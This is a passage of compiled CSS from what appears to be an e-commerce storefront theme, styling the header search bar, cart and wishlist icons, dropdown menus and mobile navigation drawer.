              header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search {
                height: auto;
                font-size: clamp(1.07142rem, 1.7vw, 1.28571rem);
                padding: 1ch 1.5ch;
                background-color: white;
                color: #666666;
                border-top-left-radius: 4px;
                border-bottom-left-radius: 4px; }
                header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search + button {
                  background-color: #0066b3;
                  height: auto;
                  width: 2.858rem;
                  min-width: 2.858rem;
                  border-top-right-radius: 4px;
                  border-bottom-right-radius: 4px;
                  transition: ease-in-out 0.2s;
                  padding: 1ch 1.5ch;
                  font-size: clamp(1rem, 1.6vw, 1.28571rem); }
                  header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search + button svg {
                    height: 1.286rem;
                    width: 1.286rem;
                    fill: white; }
                  header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search + button:hover {
                    background: #014e88; }
            header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form + section.quickSearchResults {
              margin-top: 0; }
        @media screen and (max-width: 1023px) {
          header.header div.main-header div.container.nopl div#quickSearch ~ .navUser {
            position: absolute;
            right: 15px;
            top: 12px; } }

.sticky {
  position: fixed !important;
  top: 0;
  z-index: 19 !important;
  width: 100%;
  animation-name: slideInDown;
  animation-duration: 1s;
  animation-fill-mode: both;
  transition: 1s all ease; }
  .sticky .main-header .container .header-logo {
    width: 6rem;
    height: 5.5rem; }

.breadcrumbs.is-active--home {
  display: none; }

body.hasAdminBar [data-content-region="header_bottom--global"], body.hasAdminBar [data-content-region="header_bottom"], body.hasAdminBar main.body {
  margin-top: 0 !important; }

header.header div.main-header div.container.nopl div#quickSearch div.search-bar div.container form.form fieldset div.form-field input.form-input#nav-quick-search + button {
  width: 54px;
  min-width: 54px;
  height: 54px; }

@media (max-height: 768px) {
  .main-header .navUser-item--cart .dropdown-menu {
    height: 60vh;
    overflow-y: auto; } }

nav.navUser {
  transform: initial;
  position: static;
  width: auto;
  padding: 0; }
  @media screen and (max-width: 1023px) {
    nav.navUser {
      order: 3; } }
  nav.navUser ul.navUser-section {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    position: relative; }
    @media screen and (max-width: 1023px) {
      nav.navUser ul.navUser-section {
        height: 100%;
        margin-top: 8px; } }
    nav.navUser ul.navUser-section li.navUser-item {
      position: relative;
      padding: 0 0 0 1.7857rem; }
      nav.navUser ul.navUser-section li.navUser-item:first-child {
        padding-left: 0; }
        nav.navUser ul.navUser-section li.navUser-item:first-child div.dropdown-menu {
          margin-left: -1.7857rem; }
      nav.navUser ul.navUser-section li.navUser-item .action-icon {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 1.5714rem;
        height: 1.5714rem;
        margin: 0 0 4px 0; }
      nav.navUser ul.navUser-section li.navUser-item svg.icon {
        width: 2.5rem !important;
        height: 2.5rem !important;
        stroke: none;
        fill: #333333;
        margin: 0;
        /*
                &.icon-cart {
                    width: 1.571rem;
                    height: 1.5rem;
                }
                &.icon-support {
                    width: 1.4286rem;
                    height: 1.35715rem;
                }
                &.icon-account{
                    width: 1.2857rem;
                    height: 1.2857rem;
                }
                &.icon-wishlist {
                    width: 1.35715rem;
                    height: 1.14285rem;
                } */ }
      nav.navUser ul.navUser-section li.navUser-item i.icon {
        margin: 0 0 0 0.3rem; }
        nav.navUser ul.navUser-section li.navUser-item i.icon svg {
          width: 0.7rem;
          height: 0.4rem;
          stroke: none; }
      nav.navUser ul.navUser-section li.navUser-item a.navUser-action {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        flex-direction: column;
        -webkit-flex-direction: column;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        -webkit-align-items: center;
        align-items: center;
        padding: 0;
        text-transform: capitalize;
        font-size: 1.35rem;
        font-weight: normal;
        height: 100%; }
        nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover, nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open {
          color: #0066b3; }
          nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover svg, nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open svg {
            fill: #0066b3; }
          nav.navUser ul.navUser-section li.navUser-item a.navUser-action:hover i.icon svg, nav.navUser ul.navUser-section li.navUser-item a.navUser-action.is-open i.icon svg {
            fill: #0066b3; }
        @media screen and (max-width: 1023px) {
          nav.navUser ul.navUser-section li.navUser-item a.navUser-action .navUser-item-wishlistLabel,
          nav.navUser ul.navUser-section li.navUser-item a.navUser-action .navUser-item-cartLabel {
            display: none !important; } }
      nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu {
        left: auto !important;
        right: 0 !important;
        top: 152% !important;
        min-width: 8.5714rem;
        padding: 20px;
        border: 1px solid #cccccc;
        border-top: 2px solid #0066b3; }
        nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu::before, nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu::after {
          display: none; }
        nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item {
          float: none; }
          nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item a {
            font-size: 12px;
            font-weight: 500;
            line-height: 22px;
            padding: 0; }
            nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .navBar-item a:hover {
              color: #0066b3; }
        nav.navUser ul.navUser-section li.navUser-item div.dropdown-menu .phone-number a {
          font-weight: 600; }
      nav.navUser ul.navUser-section li.navUser-item--cart .navUser-action .navUser-item-cartLabel {
        display: block !important; }
      nav.navUser ul.navUser-section li.navUser-item--cart, nav.navUser ul.navUser-section li.navUser-item--wishlist {
        margin-right: 0 !important;
        position: initial; }
        nav.navUser ul.navUser-section li.navUser-item--cart .countPill, nav.navUser ul.navUser-section li.navUser-item--wishlist .countPill {
          position: absolute;
          top: -0.5rem;
          right: -0.35712rem;
          font-size: 0.7857rem;
          width: auto;
          padding: 0 0.382rem;
          height: auto;
          line-height: normal;
          margin-left: 0;
          background-color: #0066b3; }
      nav.navUser ul.navUser-section li.navUser-item--wishlist {
        position: relative; }
        nav.navUser ul.navUser-section li.navUser-item--wishlist .countPill {
          right: 0;
          background-color: #e335a8; }
        @media screen and (max-width: 1023px) {
          nav.navUser ul.navUser-section li.navUser-item--wishlist {
            display: block !important; } }
      @media screen and (max-width: 1023px) {
        nav.navUser ul.navUser-section li.navUser-item--support {
          display: none; } }
      @media screen and (max-width: 1023px) {
        nav.navUser ul.navUser-section li.navUser-item--account {
          display: none; } }

div.navPages-container {
  border-top: 1px solid #c0cad0;
  border-bottom: 1px solid #c0cad0; }
  div.navPages-container nav.navPages {
    padding: 0; }
    @media (min-width: 801px) {
      div.navPages-container nav.navPages {
        width: 100%;
        max-width: 1300px; } }
    @media screen and (max-width: 1365px) {
      div.navPages-container nav.navPages {
        padding: 0 20px; } }
    @media screen and (min-width: 1024px) {
      div.navPages-container nav.navPages ul.navPages-list {
        display: flex;
        flex-direction: row;
        justify-content: space-between; } }
    div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action {
      border-bottom: 1px solid #c0cad1;
      padding: .5rem 0;
      line-height: 24px; }
      @media (min-width: 801px) {
        div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action {
          padding: 6px 0;
          border: none;
          border-top: 5px solid transparent;
          border-bottom: 5px solid transparent; } }
      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action span {
        color: black;
        text-transform: none;
        padding: 0 1.5rem;
        font-weight: 900;
        font-size: 1.6rem;
        transition: all .2s ease-in-out; }
        @media (min-width: 801px) {
          div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action span {
            font-weight: 400;
            font-size: 1.35rem;
            padding: 0; } }
      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu::after {
        content: "+";
        float: right;
        margin-right: 1.5rem;
        font-size: 2rem;
        line-height: 2rem;
        color: black; }
        @media (min-width: 801px) {
          div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu::after {
            display: none; } }
      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu {
        display: none; }
        @media (min-width: 801px) {
          div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu {
            border-bottom: 1px solid #c0cad0;
            border-top: 1px solid #c0cad0; } }
        div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list {
          margin: 0; }
          @media (min-width: 801px) {
            div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list {
              margin: 0 auto;
              max-width: 1140px;
              display: flex; } }
          div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item {
            padding: 0; }
            @media (min-width: 801px) {
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item {
                padding: 0 !important;
                width: 25%;
                float: none; }
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item:first-child {
                  border-right: 1px solid #cccccc; } }
            div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action {
              border: none; }
              @media (min-width: 801px) {
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action {
                  padding: 0 21px 16px 21px;
                  margin-bottom: 16px; } }
              @media (min-width: 801px) {
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all {
                  margin-bottom: 16px;
                  padding: 11px 0 16px 0; } }
              @media (min-width: 1261px) {
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all {
                  padding: 11px 0 16px 28px; } }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all::after {
                display: none; }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all > span {
                display: none; }
                @media (min-width: 801px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all > span {
                    display: block;
                    padding: 0;
                    font-weight: 500;
                    font-size: 1.07143rem; } }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList {
                display: block; }
                @media (min-width: 801px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList {
                    border: none;
                    padding: 0; } }
                @media (min-width: 1261px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList {
                    padding: 0 2rem; } }
                @media (min-width: 801px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action,
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action {
                    padding: 5px 0; } }
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span,
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action span {
                  padding-left: 38.5px; }
                  @media (min-width: 801px) {
                    div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span,
                    div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-action--all-grades.shop-all + ul.navPage-childList li.navPage-childList-item a.navPage-subMenu-action span {
                      padding: 0; } }
              @media (min-width: 801px) {
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-all {
                  padding: 11px 0;
                  margin: 0; } }
              @media (min-width: 1261px) {
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.navPage-subMenu-all {
                  padding: 11px 21px; } }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name {
                font-weight: 400;
                font-size: 1.07143rem !important;
                color: black;
                padding-left: 56px;
                transition: all .3s ease-in-out; }
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name:hover, div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name:focus {
                  color: #0066b3; }
                @media (min-width: 801px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action span.navPages-name {
                    padding: 0; } }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action::after {
                display: none; }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu::after {
                display: block;
                margin-right: 42px;
                font-weight: 500;
                font-size: 1.5rem; }
                @media (min-width: 801px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu::after {
                    display: none; } }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span {
                color: black;
                font-size: 1.5rem;
                font-weight: 500;
                padding-left: 56px;
                text-decoration: none; }
                @media (min-width: 801px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span {
                    padding: 0; } }
                @media (min-width: 1261px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu span {
                    padding: 0 21px; } }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu + ul.navPage-childList {
                margin: 0;
                padding: 0 0 0 1.2rem;
                border: none;
                border-bottom: 1px solid #c0cad1; }
                @media (min-width: 801px) {
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu + ul.navPage-childList {
                    padding: 0 21px;
                    border-bottom: none; } }
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action {
                  padding: 5px 0;
                  border: none; }
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span {
                    font-weight: 300;
                    padding-left: 56px;
                    font-size: 1.07143rem;
                    color: #5c5c5c;
                    transition: all .3s ease-in-out; }
                    div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span:hover, div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span:focus {
                      text-decoration: underline; }
                    @media (min-width: 801px) {
                      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span {
                        padding-left: 0; } }
                    @media (min-width: 1261px) {
                      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item a.navPage-subMenu-action.has-subMenu + ul.navPage-childList li.navPage-childList-item a.navPage-childList-action span {
                        padding: 0 21px; } }
            div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout {
              display: none; }
              @media (min-width: 801px) {
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout {
                  display: block;
                  padding: 0 2rem !important; }
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon a {
                    text-decoration: none; }
                    div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon a div.navPage-icon-text {
                      display: block;
                      padding: 1rem 0;
                      background: #FFFFFF;
                      font-size: 1.28571rem;
                      text-align: center; }
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list li.navPage-subMenu-item.navPage-callout div.navPage-icon img {
                    width: 100%;
                    border: 1px solid #c0cad0; } }
          div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale {
            display: flex;
            flex-wrap: wrap; }
            div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item {
              width: 50%;
              padding: 1rem;
              text-align: center;
              display: flex;
              flex-direction: column; }
              @media (min-width: 801px) {
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item {
                  width: 25%;
                  border: none;
                  padding: 0 2rem !important; } }
              div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a {
                text-decoration: none; }
                div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a img + div.navPage-icon-text {
                  padding: 1rem 0; }
                  div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu + div.navPage-subMenu ul.navPage-subMenu-list.navPage-sale li.navPage-subMenu-item a img + div.navPage-icon-text span.navPages-name {
                    font-size: 1.5rem;
                    font-weight: 300;
                    color: #333333; }
      @media (min-width: 801px) {
        div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open {
          border-bottom: 5px solid #0066b3; } }
      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open span {
        color: #0066b3; }
      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open::after {
        content: "-"; }
      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.has-subMenu.is-open + div.navPage-subMenu {
        display: block; }
      div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action:hover span, div.navPages-container nav.navPages ul.navPages-list li.navPages-item a.navPages-action.activePage span {
        color: #0066b3; }
    div.navPages-container nav.navPages ul.navPages-list li.navPages-item:not(:has(> *:nth-last-child(1))) {
      display: none; }
    div.navPages-container nav.navPages ul.navPages-list li.navPages-sale a.navPages-sale span {
      color: #C90404 !important;
      font-weight: 500; }
    div.navPages-container nav.navPages ul.navPages-list + div.login-menu-container {
      margin: 25px 0 0 0; }
      @media (min-width: 801px) {
        div.navPages-container nav.navPages ul.navPages-list + div.login-menu-container {
          display: none; } }
      div.navPages-container nav.navPages ul.navPages-list + div.login-menu-container div.menu-item {
        margin: .5rem 0 0 1.5rem; }
        div.navPages-container nav.navPages ul.navPages-list + div.login-menu-container div.menu-item a {
          font-size: 1.6rem;
          font-weight: 300;
          text-decoration: none; }
    div.navPages-container nav.navPages div.navPages-quickSearch {
      display: none; }
    div.navPages-container nav.navPages div.customAccount-container {
      background-color: #f5f4f2;
      padding: 1rem 1.5rem;
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0; }
      @media (min-width: 801px) {
        div.navPages-container nav.navPages div.customAccount-container {
          display: none; } }
      div.navPages-container nav.navPages div.customAccount-container div.customAccount-out,
      div.navPages-container nav.navPages div.customAccount-container div.customAccount-in {
        display: flex;
        align-items: center; }
        div.navPages-container nav.navPages div.customAccount-container div.customAccount-out img,
        div.navPages-container nav.navPages div.customAccount-container div.customAccount-in img {
          width: 37px;
          height: auto; }
        div.navPages-container nav.navPages div.customAccount-container div.customAccount-out span.customAccount-text,
        div.navPages-container nav.navPages div.customAccount-container div.customAccount-in span.customAccount-text {
          display: block;
          height: 100%;
          margin-left: .5rem; }
          div.navPages-container nav.navPages div.customAccount-container div.customAccount-out span.customAccount-text a,
          div.navPages-container nav.navPages div.customAccount-container div.customAccount-in span.customAccount-text a {
            text-decoration: none;
            margin-right: 6px;
            font-size: 1.4rem;
            font-weight: 600; }
  div.navPages-container.is-open {
    padding-top: 152px; }

@media screen and (max-width: 1023px) {
  .grid-trending-category .shg-row .shg-c-lg-2 {
    width: calc(33.3333% - 30px) !important;
    padding: 0 30px; }
  .grid-trending-category .shg-row {
    flex-wrap: wrap;
    gap: 20px 30px; } }

@media screen and (max-width: 767px) {
  .grid-trending-category .shg-row .shg-c-lg-2 h3 {
    font-size: 16px !important; }
  .grid-trending-category .shg-row .shg-c-lg-2 {
    width: calc(33.3333% - 10px) !important; }
  .grid-trending-category .shg-row .shg-c-lg-2 .shogun-image-container {
    max-width: 120px !important; }
  .grid-trending-category .shg-row {
    gap: 10px; } }

@media screen and (max-width: 666px) {
  .grid-trending-category .shg-row .shg-c-lg-2 {
    width: calc(50% - 10px) !important;
    padding: 0 10px; } }

@media screen and (max-width: 1023px) {
  .navPages {
    display: none; } }

.navPages-mb {
  display: none; }
  .navPages-mb .navPages-list-mb {
    display: none; }
  @media screen and (max-width: 1023px) {
    .navPages-mb {
      display: block;
      overflow-y: auto;
      height: 100%; }
      .navPages-mb .mobileNavigation {
        display: block; } }

@media screen and (max-width: 1023px) {
  .navPages-container {
    display: none; } }

.navPages-container.is-open {
  display: block;
  width: 100%;
  background: white;
  padding: 0 !important;
  z-index: 999;
  height: calc(100svh - 147px);
  max-width: 100%; }
  .navPages-container.is-open .mobileNavigation {
    display: block;
    padding: 0;
    margin: -1px 0 0 0;
    width: 100%;
    float: left; }
    .navPages-container.is-open .mobileNavigation li.navPages-shop-all, .navPages-container.is-open .mobileNavigation li.navPages-brands {
      display: none !important; }
    .navPages-container.is-open .mobileNavigation .navPages-item-mb {
      border-bottom: 1px solid #c0cacf;
      width: 100%;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-justify-content: space-between;
      justify-content: space-between;
      -webkit-box-align: center;
      -moz-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center; }
      .navPages-container.is-open .mobileNavigation .navPages-item-mb::marker {
        content: "";
        display: none;
        visibility: hidden;
        opacity: 0; }
      .navPages-container.is-open .mobileNavigation .navPages-item-mb .hitarea {
        width: 20px;
        height: 20px;
        margin-right: 18px;
        order: 2;
        cursor: pointer;
        background-image: url("data:image/svg+xml,%3Csvg width='7' height='11' viewBox='0 0 7 11' fill='' strock='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.10539 0L0.934082 0.937043L4.55927 5.46852L0.934082 10L2.10539 10.937L6.4802 5.46852L2.10539 0Z' fill='%23000000'/%3E%3C/svg%3E");
        background-position: center;
        background-repeat: no-repeat; }
      .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPages-action {
        padding: 16px 20px;
        font-size: 14px;
        line-height: 14px;
        font-weight: 500;
        color: black; }
      .navPages-container.is-open .mobileNavigation .navPages-item-mb ul {
        display: none; }
      .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list {
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background-color: white;
        z-index: 1;
        margin: 0;
        list-style: none;
        height: calc(100svh - 93px);
        overflow: auto; }
        .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .navPage-subMenu-item {
          padding: 0 !important;
          width: 100%;
          display: -webkit-box;
          display: -moz-box;
          display: -ms-flexbox;
          display: -webkit-flex;
          display: flex;
          -webkit-justify-content: space-between;
          justify-content: space-between;
          -webkit-box-align: center;
          -moz-box-align: center;
          -ms-flex-align: center;
          -webkit-align-items: center;
          align-items: center; }
          .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action {
            margin: 0;
            padding: 0 20px;
            font-size: 14px;
            font-weight: 400;
            line-height: 36px;
            color: #5c5c5c;
            border-bottom: 0; }
        .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .back-menu {
          padding: 0;
          border-bottom: 1px solid #c0cacf;
          margin-bottom: 10px; }
          .navPages-container.is-open .mobileNavigation .navPages-item-mb .navPage-subMenu-list .back-menu .needsclick1 {
            padding: 16px 20px 16px 42px;
